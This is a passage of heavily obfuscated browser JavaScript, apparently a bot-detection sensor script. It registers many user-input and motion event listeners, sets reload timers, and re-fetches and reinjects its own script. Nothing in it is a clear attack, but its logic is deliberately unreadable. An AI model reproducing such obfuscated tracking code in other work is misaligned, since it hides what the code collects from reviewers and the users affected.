tn()[f0(db)],'undefined')?tn()[f0(FZ)].apply(null,[Ql,cH,kd]):tn()[f0(gr)].call(null,FD(jK),fjN,Hb)](function(){RvN();},A2(wmN,SxN));}}else{OpN[mg()[Vd(Zg)](VT,PS,FD(zc),DW,Az,FA)]=dB[Ld()[RF(Td)](xD,UW,VT,Ur)][tn()[f0(FZ)].apply(null,[QA,cH,kd])](function(){RvN();},A2(wmN,SxN));}}if(VO(cfN,FD([]))){OpN[tn()[f0(Ak)](Ym,kl,Ql)]++;if(q0(OpN[tn()[f0(Ak)](AS,kl,Ql)],K5[GD])){OpN[mg()[Vd(Zg)].call(null,VT,PS,Oq,bF,Az,Ec)]=dB[Ld()[RF(Td)](xD,DL,FD(FD({})),Ur)][tn()[f0(FZ)](FD(FD([])),cH,kd)](function(){RvN();},K5[Dd]);}else{OpN[mg()[Vd(Zg)](VT,PS,xK,Tr,Az,kd)]=dB[Ld()[RF(Td)].call(null,xD,Rm,kn,Ur)][VO(typeof tn()[f0(FC)],KK([],[][[]]))?tn()[f0(gr)](FD({}),qhN,g6):tn()[f0(FZ)](UP,cH,kd)](function(){RvN();},pI[HF()[R0(t5)].call(null,zr,Ql,Hn)]());OpN[LL(typeof fg()[xL(kn)],'undefined')?fg()[xL(EY)](C4N,pm,jt,Qc,jK,LQN):fg()[xL(gF)](DJN,h7N,PS,BZ,BZ,S8N)]=FD(FD([]));OpN[tn()[f0(Ak)].call(null,rR,kl,Ql)]=jK;}}}else if(Zxj){dtN(QzN,Zxj);}cW.pop();};var VdN=function(lXj){cW.push(UNN);var zMj=Z3(arguments[HF()[R0(jK)].apply(null,[Vr,Sr,UF])],zc)&&LL(arguments[zc],undefined)?arguments[zc]:FD(FD(Tk));var Pxj=Z3(arguments[HF()[R0(jK)](Vr,Sr,cT)],gF)&&LL(arguments[gF],undefined)?arguments[K5[pm]]:FD(KX);var WNj=Z3(arguments[HF()[R0(jK)].apply(null,[Vr,Sr,VT])],pI[HF()[R0(DxN)].call(null,O3,LU,H1)]())&&LL(arguments[GD],undefined)?arguments[GD]:FD([]);var Lxj=Z3(arguments[LL(typeof HF()[R0(Of)],KK('',[][[]]))?HF()[R0(jK)].call(null,Vr,Sr,wO):HF()[R0(gF)](pF,rR,UP)],K5[gF])&&LL(arguments[K5[gF]],undefined)?arguments[gr]:FD({});var gHN=FD({});var RfN=szN&&r9N(zMj,Pxj,WNj,Lxj);var Vwj=FD(RfN)&&fQj(lXj);var C7j=Xxj();if(Lxj&&FD(RfN)){cW.pop();return;}if(RfN){HvN();VbN();fMj=KK(fMj,zc);gHN=FD(FD({}));A8j--;Ixj--;}else if(LL(lXj,undefined)&&VO(lXj,FD(FD({})))){if(Vwj){HvN();VbN();fMj=KK(fMj,pI[tn()[f0(pF)].call(null,nr,g0,hn)]());gHN=FD(FD([]));}}else if(Vwj||C7j){HvN();VbN();fMj=KK(fMj,zc);gHN=FD(FD({}));}cW.pop();if(rfN){if(FD(gHN)){HvN();VbN();}}};var fQj=function(Bjj){var Mhj=sr(zc);var U4j=sr(zc);var G7j=FD({});cW.push(SQN);if(LQj){try{var kfN=cW.length;var J9N=FD([]);if(VO(OpN[qD()[XW(H1)].call(null,zg,YXN,xK,vv)],FD({}))&&VO(OpN[fg()[xL(EY)](C4N,pm,YU,A3,FD(jK),WG)],FD(FD(Tk)))){Mhj=dB[LL(typeof HF()[R0(KC)],'undefined')?HF()[R0(PS)](AF,pF,Xl):HF()[R0(gF)](ZU,OhN,Zb)](HY(CC(),SxN),PS);var ZHN=N1(Mhj,OpN[tn()[f0(DL)](gF,Ut,nv)]);U4j=NfN();var bxj=FD({});if(VO(U4j,dB[LL(typeof Ld()[RF(QY)],KK('',[][[]]))?Ld()[RF(hn)].apply(null,[XS,BZ,XO,PS]):Ld()[RF(xK)].call(null,A3,Ak,Xl,jp)][HF()[R0(bR)](CU,kq,BH)])||Z3(U4j,jK)&&AJN(U4j,KK(Mhj,sMj))){bxj=FD(FD([]));}if(VO(Bjj,FD(FD([])))){if(VO(bxj,FD(FD(Tk)))){if(LL(OpN[mg()[Vd(Zg)].call(null,VT,PS,p2,WL,vv,Hn)],undefined)&&LL(OpN[mg()[Vd(Zg)].apply(null,[VT,PS,s2,TH,vv,gF])],null)){dB[Ld()[RF(Td)](pxN,AS,MC,Ur)][LL(typeof JO()[bl(jH)],'undefined')?JO()[bl(rMN)](CXN,fG):JO()[bl(WL)](kXN,LIN)](OpN[mg()[Vd(Zg)].apply(null,[VT,PS,vL,Zb,vv,FD(jK)])]);}OpN[mg()[Vd(Zg)](VT,PS,fL,XO,vv,kd)]=dB[LL(typeof Ld()[RF(nv)],'undefined')?Ld()[RF(Td)](pxN,UW,PS,Ur):Ld()[RF(xK)](kr,mt,HO,jq)][tn()[f0(FZ)].call(null,Xl,dA,kd)](function(){RvN();},A2(N1(U4j,Mhj),K5[Dd]));OpN[tn()[f0(Ak)].apply(null,[YU,fB,Ql])]=jK;}else{G7j=FD(FD({}));}}else{var zXj=FD({});if(Z3(OpN[tn()[f0(DL)](FD(jK),Ut,nv)],jK)&&q0(ZHN,N1(wmN,sMj))){zXj=FD(Tk);}if(VO(bxj,FD(KX))){var dMj=A2(N1(U4j,Mhj),SxN);if(LL(OpN[VO(typeof mg()[Vd(QA)],KK([],[][[]]))?mg()[Vd(GD)].apply(null,[kS,GVN,xb,kr,lG,nc]):mg()[Vd(Zg)].apply(null,[VT,PS,dS,lL,vv,KH])],undefined)&&LL(OpN[VO(typeof mg()[Vd(XL)],KK([],[][[]]))?mg()[Vd(GD)].apply(null,[s6,RJN,DL,hn,jz,Om]):mg()[Vd(Zg)].apply(null,[VT,PS,kS,Ur,vv,Zb])],null)){dB[Ld()[RF(Td)].apply(null,[pxN,FD(FD({})),jK,Ur])][JO()[bl(rMN)](CXN,fG)](OpN[LL(typeof mg()[Vd(zc)],'undefined')?mg()[Vd(Zg)](VT,PS,zc,YD,vv,MC):mg()[Vd(GD)](mf,q1,FD([]),Sr,zG,FD(FD({})))]);}OpN[mg()[Vd(Zg)].call(null,VT,PS,UF,UF,vv,Om)]=dB[VO(typeof Ld()[RF(tv)],'undefined')?Ld()[RF(xK)](hU,vL,xK,R9):Ld()[RF(Td)](pxN,Ym,Sr,Ur)][VO(typeof tn()[f0(rr)],KK('',[][[]]))?tn()[f0(gr)].call(null,JG,DH,Ap):tn()[f0(FZ)].call(null,rR,dA,kd)](function(){RvN();},A2(N1(U4j,Mhj),K5[Dd]));}else if((VO(OpN[LL(typeof tn()[f0(PS)],'undefined')?tn()[f0(DL)](FD(jK),Ut,nv):tn()[f0(gr)].call(null,hr,CXN,nt)],sr(zc))||VO(zXj,FD([])))&&(VO(U4j,sr(zc))||bxj)){if(LL(OpN[mg()[Vd(Zg)](VT,PS,nc,VT,vv,kS)],undefined)&&LL(OpN[mg()[Vd(Zg)](VT,PS,vL,nr,vv,FD([]))],null)){dB[Ld()[RF(Td)](pxN,Ec,FD([]),Ur)][JO()[bl(rMN)].call(null,CXN,fG)](OpN[mg()[Vd(Zg)].apply(null,[VT,PS,FD([]),JG,vv,FD(FD({}))])]);}G7j=FD(FD(KX));}}}}catch(LMj){cW.splice(N1(kfN,zc),Infinity,SQN);}}if(VO(G7j,FD(FD({})))){OpN[VO(typeof tn()[f0(CZ)],'undefined')?tn()[f0(gr)].call(null,FA,vL,TEN):tn()[f0(rr)](Ec,OVN,n1)]|=DtN;}var W8j;return cW.pop(),W8j=G7j,W8j;};var r9N=function(kxj,CJj,Rwj,EAN){var Uwj=FD(KX);cW.push(cwN);var OJj=Z3(Ixj,pI[HF()[R0(fL)](kF,bR,YU)]());var nXj=Z3(A8j,pI[HF()[R0(fL)].apply(null,[kF,bR,Oq])]());var QMj=kxj||Rwj||EAN;var AAN=QMj?OJj&&nXj:nXj;var Whj=QMj||CJj;if(LQj&&Whj&&AAN&&dCN(CJj)){Uwj=FD(FD(KX));if(CJj){OpN[tn()[f0(rr)](Qc,gt,n1)]|=BCN;}else if(kxj){OpN[tn()[f0(rr)].apply(null,[kS,gt,n1])]|=K6N;}else if(Rwj){OpN[tn()[f0(rr)].apply(null,[jZ,gt,n1])]|=pbN;}else if(EAN){OpN[tn()[f0(rr)](Df,gt,n1)]|=ATN;}}var PEj;return cW.pop(),PEj=Uwj,PEj;};var NfN=function(){cW.push(T9);var Q7j=TbN(WlN(xrN));Q7j=VO(Q7j,undefined)||dB[HF()[R0(Qc)](M0,rz,Df)](Q7j)||VO(Q7j,sr(zc))?dB[Ld()[RF(hn)](sh,jt,Rm,PS)][HF()[R0(bR)].apply(null,[rQ,kq,Rm])]:Q7j;var sfN;return cW.pop(),sfN=Q7j,sfN;};var TbN=function(p7N){return s8N.apply(this,[VV,arguments]);};var nEj=function(){cW.push(w1);var JJj=K5[KH];dB[tn()[f0(FZ)](FD(FD([])),vU,kd)](function(){GXj();},JJj);cW.pop();};var GXj=function(){cW.push(hC);try{var ZXj=cW.length;var K7j=FD([]);var A9N=HF()[R0(A3)](hv,Dd,FD(FD({})));var cMj;if(dB[tn()[f0(PS)].apply(null,[vL,Yl,kn])][Ld()[RF(Pv)](w5,jt,GD,Ad)])cMj=dB[tn()[f0(PS)](YU,Yl,kn)][VO(typeof Ld()[RF(Lq)],KK('',[][[]]))?Ld()[RF(xK)](RQN,Ur,zg,S8N):Ld()[RF(Pv)](w5,Xl,FD(jK),Ad)];if(FD(cMj)){var ZNj=dB[LL(typeof tn()[f0(DH)],KK('',[][[]]))?tn()[f0(PS)](KH,Yl,kn):tn()[f0(gr)].call(null,hn,sp,dG)][tn()[f0(IC)](Zb,cA,Z2)](LL(typeof tn()[f0(xb)],KK('',[][[]]))?tn()[f0(Of)](FD(FD([])),lR,kS):tn()[f0(gr)].call(null,UF,TG,Bz));if(ZNj[HF()[R0(jK)].apply(null,[FJN,Sr,KH])])cMj=ZNj[N1(ZNj[HF()[R0(jK)].call(null,FJN,Sr,Hb)],zc)];}if(cMj&&cMj[JO()[bl(kjN)].apply(null,[vK,wP])]){A9N=cMj[JO()[bl(kjN)](vK,wP)];}else if(JRN&&LL(JRN,Ld()[RF(db)](gg,Xl,gU,DxN))&&LL(JRN,tn()[f0(bH)](Ql,jr,Un))){A9N=JRN;}else{dB[tn()[f0(FZ)](Z2,Bp,kd)](function(){GXj();},K5[Qc]);cW.pop();return;}var gMj=mv();gMj[JO()[bl(Hb)](NM,IC)](JO()[bl(AS)](Y7N,PS),HF()[R0(A3)].apply(null,[hv,Dd,bg])[mg()[Vd(wR)](sK,Qg,bF,P2,D6,EY)](A9N,JO()[bl(JVN)](CXN,C6))[VO(typeof mg()[Vd(kS)],KK(HF()[R0(A3)].apply(null,[hv,Dd,Ym]),[][[]]))?mg()[Vd(GD)](CG,BJN,Qc,kr,gf,Qg):mg()[Vd(wR)](sK,Qg,Dd,P2,D6,nc)](dB[Ld()[RF(nv)](Np,Hb,xb,nr)][Ld()[RF(CZ)](DjN,Zb,FD(FD({})),ft)]()),FD(FD({})));gMj[fg()[xL(hn)](MhN,pm,hr,ML,wR,Z7N)]=function(){cW.push(OQN);if(VO(gMj[LL(typeof JO()[bl(dO)],KK('',[][[]]))?JO()[bl(Tr)].apply(null,[Ud,Jq]):JO()[bl(WL)](tv,rr)],gr)){if(VO(gMj[HF()[R0(LU)](VNN,lT,FD(FD([])))],w1)){try{var WEj=cW.length;var s4j=FD([]);BAN();YAN();cNj();vwj();dB[tn()[f0(FZ)](PS,n4N,kd)](function(){cW.push(dA);var Cjj=dB[tn()[f0(PS)].apply(null,[H1,QL,kn])][HF()[R0(M1)](S2,LC,FD(FD({})))](tn()[f0(Of)](FD(FD({})),rL,kS));Cjj[HF()[R0(UF)](mK,HR,s2)]=JO()[bl(Ad)].call(null,FS,lL);Cjj[tn()[f0(EY)](FD(FD([])),In,VT)]=gMj[JO()[bl(st)](SL,wR)];Cjj[LL(typeof tn()[f0(PS)],KK('',[][[]]))?tn()[f0(Rd)].call(null,BZ,A0,s2):tn()[f0(gr)](DL,kS,x7N)](mg()[Vd(Om)].call(null,Vg,XO,MC,UP,fMN,zc),Ld()[RF(BU)].apply(null,[SF,EC,pO,rA]));Cjj[tn()[f0(Rd)](FD(zc),A0,s2)](tn()[f0(rA)](nc,B7N,MH),dB[Ld()[RF(nv)](vK,nc,FD([]),nr)][Ld()[RF(CZ)].call(null,d0,gF,Zg,ft)]());dB[LL(typeof tn()[f0(n1)],KK([],[][[]]))?tn()[f0(PS)](wO,QL,kn):tn()[f0(gr)](P2,gU,k4N)][Ld()[RF(MH)](kO,p2,JG,lL)][Ld()[RF(md)](YF,FD(FD(jK)),Zb,kq)](Cjj);cW.pop();},M1);}catch(MAN){cW.splice(N1(WEj,zc),Infinity,OQN);dB[tn()[f0(FZ)](FD([]),n4N,kd)](function(){GXj();},K5[Qc]);}}else{dB[tn()[f0(FZ)](Zg,n4N,kd)](function(){GXj();},K5[Qc]);}}cW.pop();};gMj[LL(typeof tn()[f0(Vp)],KK([],[][[]]))?tn()[f0(YU)](FD(FD([])),c3,r7N):tn()[f0(gr)].call(null,Un,RjN,It)]();}catch(M8j){cW.splice(N1(ZXj,zc),Infinity,hC);dB[tn()[f0(FZ)](Ur,Bp,kd)](function(){GXj();},pI[HF()[R0(t5)].apply(null,[xf,Ql,pO])]());}cW.pop();};var BAN=function(){cW.push(AXN);try{var n7j=cW.length;var VQj=FD({});if(FD(dB[VO(typeof tn()[f0(mt)],KK('',[][[]]))?tn()[f0(gr)](MC,xK,Ct):tn()[f0(PS)](FD(FD([])),NM,kn)][Ld()[RF(lT)].apply(null,[mK,VA,FD(FD(jK)),hBN])])){cW.pop();return;}dB[tn()[f0(PS)](Df,NM,kn)][Ld()[RF(lT)].apply(null,[mK,EC,FD(FD(zc)),hBN])](mg()[Vd(DW)].call(null,AXN,A3,hp,VL,A7N,TH),cxj,FD(FD({})));dB[tn()[f0(PS)].apply(null,[Z2,NM,kn])][Ld()[RF(lT)](mK,FD(jK),rr,hBN)](mg()[Vd(UW)].call(null,rz,PS,zg,kS,A7N,Qc),hzN,FD(FD(KX)));dB[LL(typeof tn()[f0(JG)],KK('',[][[]]))?tn()[f0(PS)](UP,NM,kn):tn()[f0(gr)](vL,FNN,CBN)][Ld()[RF(lT)](mK,YU,sm,hBN)](HF()[R0(Wv)](V6,bc,DW),JQj,FD(FD([])));dB[tn()[f0(PS)].call(null,zc,NM,kn)][LL(typeof Ld()[RF(kq)],'undefined')?Ld()[RF(lT)].call(null,mK,dS,cT,hBN):Ld()[RF(xK)](NH,FD(zc),Un,f5)](LL(typeof JO()[bl(dG)],KK([],[][[]]))?JO()[bl(gC)](cwN,w1):JO()[bl(WL)].call(null,Mf,P4N),UMj,FD(Tk));dB[tn()[f0(PS)](Vg,NM,kn)][Ld()[RF(lT)].apply(null,[mK,Om,XL,hBN])](JO()[bl(Y5)](QF,QP),swj,FD(FD(KX)));dB[VO(typeof tn()[f0(mf)],KK('',[][[]]))?tn()[f0(gr)].call(null,FD(FD({})),EL,Dd):tn()[f0(PS)].apply(null,[BZ,NM,kn])][Ld()[RF(lT)](mK,KH,VA,hBN)](JO()[bl(C6)](n9,Uf),sHN,FD(FD(KX)));dB[LL(typeof tn()[f0(C6)],KK([],[][[]]))?tn()[f0(PS)](hr,NM,kn):tn()[f0(gr)](XO,s7N,nr)][Ld()[RF(lT)](mK,FD(FD([])),P2,hBN)](fg()[xL(VA)].call(null,JD,A3,p2,Ec,FD(FD(zc)),qG),lQj,FD(FD({})));dB[LL(typeof tn()[f0(nc)],KK([],[][[]]))?tn()[f0(PS)].call(null,xb,NM,kn):tn()[f0(gr)](Un,z6,q7N)][Ld()[RF(lT)].apply(null,[mK,rr,FD(FD(jK)),hBN])](JO()[bl(Uf)](WD,gr),fwj,FD(FD([])));dB[tn()[f0(PS)].call(null,fL,NM,kn)][Ld()[RF(lT)](mK,BZ,XO,hBN)](fg()[xL(BZ)](Hd,pS,Hn,nr,FA,xBN),w7j,FD(FD([])));dB[LL(typeof tn()[f0(f6)],KK([],[][[]]))?tn()[f0(PS)].call(null,VT,NM,kn):tn()[f0(gr)](Ur,Nf,Hz)][Ld()[RF(lT)](mK,PS,cD,hBN)](tn()[f0(KVN)](ML,Y0,jZ),TfN,FD(FD({})));dB[VO(typeof tn()[f0(hBN)],KK([],[][[]]))?tn()[f0(gr)](gU,AZ,WC):tn()[f0(PS)].call(null,GD,NM,kn)][VO(typeof Ld()[RF(Rm)],'undefined')?Ld()[RF(xK)](Ql,FD(FD(jK)),H1,dA):Ld()[RF(lT)](mK,HO,A3,hBN)](LL(typeof HF()[R0(hr)],KK('',[][[]]))?HF()[R0(fNN)].call(null,mr,dG,bF):HF()[R0(gF)](H1,H9,sm),sXj,FD(FD(KX)));dB[tn()[f0(PS)](WL,NM,kn)][Ld()[RF(lT)](mK,FD({}),s2,hBN)](Ld()[RF(DH)].call(null,p6,jK,lL,MC),E9N,FD(FD(KX)));dB[tn()[f0(PS)](nv,NM,kn)][Ld()[RF(lT)](mK,FD(FD([])),rR,hBN)](VO(typeof fg()[xL(kS)],KK([],[][[]]))?fg()[xL(gF)](KVN,cwN,UF,Sr,PS,ET):fg()[xL(zg)].apply(null,[pO,Td,KH,dS,Ec,P4N]),Dxj,FD(FD(KX)));if(szN){dB[LL(typeof tn()[f0(NY)],KK('',[][[]]))?tn()[f0(PS)].call(null,Td,NM,kn):tn()[f0(gr)](FD([]),UxN,Rd)][Ld()[RF(lT)].apply(null,[mK,dS,mt,hBN])](JO()[bl(z7N)].call(null,Pq,DxN),Qhj,FD(FD(KX)));dB[tn()[f0(PS)](gF,NM,kn)][Ld()[RF(lT)].call(null,mK,QA,YU,hBN)](mg()[Vd(Ql)].apply(null,[d7N,Sr,Qg,XL,xBN,Ql]),Cxj,FD(FD([])));dB[tn()[f0(PS)].call(null,Df,NM,kn)][Ld()[RF(lT)].call(null,mK,Zb,FD({}),hBN)](tn()[f0(Ll)](FD(FD([])),FO,Ak),OQj,FD(FD([])));dB[tn()[f0(PS)](rR,NM,kn)][Ld()[RF(lT)](mK,TH,XL,hBN)](Ld()[RF(dG)].call(null,mK,FD(FD({})),FD(FD(jK)),ct),R8j,FD(FD(KX)));dB[LL(typeof tn()[f0(md)],'undefined')?tn()[f0(PS)](FD([]),NM,kn):tn()[f0(gr)](cD,K9,L4N)][Ld()[RF(lT)].call(null,mK,ML,FD({}),hBN)](VO(typeof JO()[bl(FY)],'undefined')?JO()[bl(WL)](PjN,kL):JO()[bl(sU)].apply(null,[qQN,ft]),czN,FD(FD(KX)));dB[tn()[f0(PS)].call(null,FD({}),NM,kn)][Ld()[RF(lT)](mK,FD(FD(jK)),DL,hBN)](HF()[R0(mR)](bVN,GD,UF),cAN,FD(Tk));}if(HnN){dB[LL(typeof tn()[f0(tv)],'undefined')?tn()[f0(PS)](VT,NM,kn):tn()[f0(gr)](Qc,khN,PhN)][Ld()[RF(lT)].call(null,mK,FD(jK),bF,hBN)](tn()[f0(z7N)].apply(null,[nv,TT,rr]),bwj,FD(Tk));dB[tn()[f0(PS)](Ym,NM,kn)][Ld()[RF(lT)](mK,FD(FD([])),KH,hBN)](Ld()[RF(KjN)].apply(null,[Av,jZ,sm,hr]),shj,FD(FD(KX)));dB[tn()[f0(PS)].apply(null,[EY,NM,kn])][Ld()[RF(lT)](mK,XO,EL,hBN)](HF()[R0(cD)].apply(null,[P8N,At,bg]),Bxj,FD(Tk));}if(dB[Ld()[RF(Td)](ZVN,xb,pF,Ur)][Ld()[RF(lT)].apply(null,[mK,VA,XO,hBN])]){dB[Ld()[RF(Td)].apply(null,[ZVN,Un,vL,Ur])][Ld()[RF(lT)].call(null,mK,Ec,FD({}),hBN)](Ld()[RF(C6)].apply(null,[Cn,jZ,Qc,xZ]),hRN,FD(FD(KX)));dB[Ld()[RF(Td)](ZVN,gF,xK,Ur)][Ld()[RF(lT)](mK,FD({}),UW,hBN)](tn()[f0(MA)].call(null,FD([]),RD,VA),wbN,FD(FD({})));if(vYN){dB[Ld()[RF(Td)](ZVN,A3,vL,Ur)][Ld()[RF(lT)](mK,FD(FD(jK)),FD(jK),hBN)](tn()[f0(Ll)](Z2,FO,Ak),vYN,FD(FD({})));}if(IqN){dB[Ld()[RF(Td)].call(null,ZVN,VA,hn,Ur)][Ld()[RF(lT)](mK,hn,Td,hBN)](VO(typeof JO()[bl(bG)],'undefined')?JO()[bl(WL)].call(null,xb,RJN):JO()[bl(z7N)](Pq,DxN),IqN,FD(Tk));}if(Ijj){dB[Ld()[RF(Td)](ZVN,YU,hr,Ur)][Ld()[RF(lT)](mK,zg,Qc,hBN)](LL(typeof fg()[xL(pS)],KK([],[][[]]))?fg()[xL(cT)](OG,gr,sm,Hb,UP,ZA):fg()[xL(gF)].apply(null,[J4N,Uf,UW,kd,FD(zc),dz]),Iwj,FD(Tk));}}if(A6N){dB[LL(typeof tn()[f0(Qg)],'undefined')?tn()[f0(PS)](FD(FD({})),NM,kn):tn()[f0(gr)](rR,bb,W4N)][Ld()[RF(lT)](mK,jZ,EY,hBN)](tn()[f0(At)](WL,XNN,dG),A6N,FD(FD([])));dB[tn()[f0(PS)].apply(null,[BH,NM,kn])][VO(typeof Ld()[RF(Qg)],KK('',[][[]]))?Ld()[RF(xK)].apply(null,[X6,Ym,AS,kA]):Ld()[RF(lT)].apply(null,[mK,Dd,FD(FD([])),hBN])](VO(typeof HF()[R0(vZ)],KK('',[][[]]))?HF()[R0(gF)](BA,cMN,VL):HF()[R0(Uf)](wW,VA,mt),A6N,FD(FD({})));dB[LL(typeof tn()[f0(gr)],'undefined')?tn()[f0(PS)].call(null,rR,NM,kn):tn()[f0(gr)].apply(null,[xK,Ur,A4N])][Ld()[RF(lT)].call(null,mK,Ur,Xl,hBN)](fg()[xL(QA)](Q7N,pm,Td,rR,Td,qG),A6N,FD(FD({})));dB[tn()[f0(PS)](Dd,NM,kn)][Ld()[RF(lT)](mK,jH,FD(zc),hBN)](qD()[XW(VA)].call(null,EC,FBN,Ec,qq),A6N,FD(FD(KX)));}if(dB[LL(typeof tn()[f0(vZ)],'undefined')?tn()[f0(PS)](FD(zc),NM,kn):tn()[f0(gr)].call(null,xb,H9,jT)][mg()[Vd(Rm)](Qg,pS,P2,UW,Yt,Un)]){dB[tn()[f0(PS)].apply(null,[YD,NM,kn])][VO(typeof mg()[Vd(Df)],KK(HF()[R0(A3)](Pf,Dd,pO),[][[]]))?mg()[Vd(GD)](xU,CjN,gr,DL,nr,FD(FD({}))):mg()[Vd(Rm)](Qg,pS,HO,fL,Yt,bg)](mg()[Vd(Oq)](rA,pS,dS,mt,sEN,vL),swj);dB[tn()[f0(PS)](FD(FD(jK)),NM,kn)][mg()[Vd(Rm)](Qg,pS,xb,Qc,Yt,FD({}))](Ld()[RF(hBN)](hL,cT,Ak,pO),sHN);dB[LL(typeof tn()[f0(Df)],KK('',[][[]]))?tn()[f0(PS)](FD(FD({})),NM,kn):tn()[f0(gr)](nv,WwN,bv)][mg()[Vd(Rm)](Qg,pS,Ur,Pn,Yt,A3)](LL(typeof HF()[R0(NH)],KK([],[][[]]))?HF()[R0(mb)](kO,S8N,fL):HF()[R0(gF)](jD,sn,Zb),lQj);dB[tn()[f0(PS)].call(null,FD({}),NM,kn)][mg()[Vd(Rm)].apply(null,[Qg,pS,Ec,lL,Yt,QA])](LL(typeof HF()[R0(gF)],KK('',[][[]]))?HF()[R0(nY)].call(null,JK,PS,dS):HF()[R0(gF)].apply(null,[Rf,wBN,Ym]),fwj);dB[tn()[f0(PS)](EL,NM,kn)][mg()[Vd(Rm)](Qg,pS,YU,TH,Yt,FD(FD({})))](VO(typeof tn()[f0(wO)],KK('',[][[]]))?tn()[f0(gr)].call(null,Df,ZZ,OT):tn()[f0(YJN)](hp,dz,nb),sXj);dB[tn()[f0(PS)](pS,NM,kn)][mg()[Vd(Rm)](Qg,pS,TH,hn,Yt,Td)](JO()[bl(DH)](hL,Hf),E9N);dB[tn()[f0(PS)](FD(FD(zc)),NM,kn)][mg()[Vd(Rm)](Qg,pS,FD(jK),UP,Yt,rR)](VO(typeof HF()[R0(Ur)],KK('',[][[]]))?HF()[R0(gF)](xf,Qv,jH):HF()[R0(BJN)](Mv,lF,Qc),Dxj);if(szN){dB[tn()[f0(PS)](A3,NM,kn)][mg()[Vd(Rm)].apply(null,[Qg,pS,zc,FA,Yt,xK])](tn()[f0(z7N)](Ym,TT,rr),bwj);dB[tn()[f0(PS)](FD(zc),NM,kn)][mg()[Vd(Rm)].call(null,Qg,pS,Pn,Ec,Yt,XO)](JO()[bl(z7N)](Pq,DxN),Qhj);dB[tn()[f0(PS)](pO,NM,kn)][mg()[Vd(Rm)](Qg,pS,gr,kn,Yt,kS)](VO(typeof Ld()[RF(nY)],KK('',[][[]]))?Ld()[RF(xK)].call(null,DC,P2,FD(zc),OjN):Ld()[RF(KjN)](Av,FD([]),Om,hr),shj);dB[LL(typeof tn()[f0(pm)],'undefined')?tn()[f0(PS)](Qg,NM,kn):tn()[f0(gr)].apply(null,[Zg,HO,HhN])][mg()[Vd(Rm)](Qg,pS,Ql,jK,Yt,JG)](mg()[Vd(Ql)].apply(null,[d7N,Sr,Zb,xK,xBN,gU]),Cxj);dB[tn()[f0(PS)](wO,NM,kn)][mg()[Vd(Rm)](Qg,pS,nr,pF,Yt,bF)](tn()[f0(Ll)](Td,FO,Ak),OQj);dB[LL(typeof tn()[f0(S8N)],KK('',[][[]]))?tn()[f0(PS)].apply(null,[TH,NM,kn]):tn()[f0(gr)](Oq,pjN,Dm)][mg()[Vd(Rm)].call(null,Qg,pS,FD(FD([])),wO,Yt,hr)](VO(typeof HF()[R0(NH)],'undefined')?HF()[R0(gF)](Ht,qNN,Ur):HF()[R0(cD)](P8N,At,YD),Bxj);}}jlN();}catch(UNj){cW.splice(N1(n7j,zc),Infinity,AXN);}cW.pop();};var YAN=function(){cW.push(sn);try{var DXj=cW.length;var CEj=FD(FD(Tk));if(OpN&&OpN[LL(typeof mg()[Vd(zg)],KK(HF()[R0(A3)].apply(null,[pBN,Dd,jt]),[][[]]))?mg()[Vd(Zg)](VT,PS,x0,jZ,bp,xb):mg()[Vd(GD)](RjN,IXN,gr,Td,O8N,EL)]){dB[LL(typeof JO()[bl(pP)],'undefined')?JO()[bl(rMN)](fB,fG):JO()[bl(WL)](bH,TXN)](OpN[mg()[Vd(Zg)].apply(null,[VT,PS,Un,MC,bp,Df])]);}if(LL(typeof txj,mg()[Vd(zc)](jA,A3,FD(zc),x0,Yv,Hb))){dB[JO()[bl(rMN)].apply(null,[fB,fG])](txj);}if(LL(typeof Ihj,mg()[Vd(zc)](jA,A3,Vg,UW,Yv,xK))){dB[LL(typeof JO()[bl(kn)],KK('',[][[]]))?JO()[bl(rMN)].call(null,fB,fG):JO()[bl(WL)](Gv,Qb)](Ihj);}if(LL(typeof tQj,VO(typeof mg()[Vd(zg)],'undefined')?mg()[Vd(GD)](JH,Rq,wO,pm,jK,hr):mg()[Vd(zc)](jA,A3,xK,nb,Yv,GD))){dB[JO()[bl(rMN)](fB,fG)](tQj);}if(LL(typeof sQj,mg()[Vd(zc)](jA,A3,VL,jZ,Yv,EC))){dB[JO()[bl(rMN)].call(null,fB,fG)](sQj);}if(LL(typeof lhj,LL(typeof mg()[Vd(EL)],KK([],[][[]]))?mg()[Vd(zc)].call(null,jA,A3,HO,rr,Yv,fL):mg()[Vd(GD)](UP,mXN,FD({}),Sr,PNN,pF))){dB[JO()[bl(rMN)](fB,fG)](lhj);}if(LL(wfN,null)){dB[Ld()[RF(Uf)](LJN,wR,nv,r7N)](wfN);wfN=null;}if(LL(Axj,null)){dB[Ld()[RF(Uf)](LJN,kr,FD(FD(jK)),r7N)](Axj);Axj=null;}}catch(EHN){cW.splice(N1(DXj,zc),Infinity,sn);}cW.pop();};var cNj=function(){cW.push(d9);try{var d9N=cW.length;var jQj=FD({});var mhj;if(dB[tn()[f0(PS)](Df,Kg,kn)][Ld()[RF(Pv)].call(null,Rt,UW,nv,Ad)]){mhj=dB[tn()[f0(PS)](Df,Kg,kn)][Ld()[RF(Pv)](Rt,p2,FD(FD([])),Ad)];}else{var AXj=dB[tn()[f0(PS)].call(null,XL,Kg,kn)][tn()[f0(IC)](Ym,lxN,Z2)](LL(typeof tn()[f0(Un)],KK('',[][[]]))?tn()[f0(Of)].call(null,nr,OS,kS):tn()[f0(gr)](Ec,FVN,swN));for(var GEj=N1(AXj[HF()[R0(jK)].call(null,B6,Sr,WL)],zc);MZ(GEj,jK);GEj--){var Rjj=AXj[GEj][LL(typeof JO()[bl(Of)],'undefined')?JO()[bl(kjN)](Vn,wP):JO()[bl(WL)].apply(null,[z5,j8N])];if(Rjj&&(Rjj[tn()[f0(NY)](gU,Bz,Om)](JRN)||Rjj[VO(typeof tn()[f0(ct)],KK([],[][[]]))?tn()[f0(gr)].call(null,FD([]),lXN,l8N):tn()[f0(NY)](P2,Bz,Om)](Ld()[RF(JVN)](wv,EC,A3,rMN))||VO(Rjj,JRN))){mhj=AXj[GEj];break;}}}if(mhj&&mhj[JO()[bl(mMN)].apply(null,[XU,JVN])]){mhj[JO()[bl(mMN)].apply(null,[XU,JVN])][tn()[f0(Hf)](Om,nxN,XO)](mhj);}}catch(sEj){cW.splice(N1(d9N,zc),Infinity,d9);}cW.pop();};var vwj=function(){cW.push(Zf);try{var s9N=cW.length;var b9N=FD(KX);delete dB[Ld()[RF(8)].apply(null,[1280,16,37,24])].bmak;delete dB[Ld()[RF(8)].apply(null,[1280,70,62,24])]._cf;delete dB[Ld()[RF(8)](1280,90,FD({}),24)][VO(typeof 